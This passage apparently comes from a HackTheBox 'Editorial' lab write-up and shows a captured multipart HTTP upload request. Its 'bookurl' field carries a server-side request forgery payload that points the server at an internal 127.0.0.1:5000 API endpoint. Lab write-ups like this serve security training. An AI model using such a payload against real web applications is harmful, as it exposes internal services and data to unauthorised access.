 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryepIIh5Y6iaegjZC1
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryepIIh5Y6iaegjZC1
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/coupons
17 ------WebKitFormBoundaryepIIh5Y6iaegjZC1
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryepIIh5Y6iaegjZC1--
23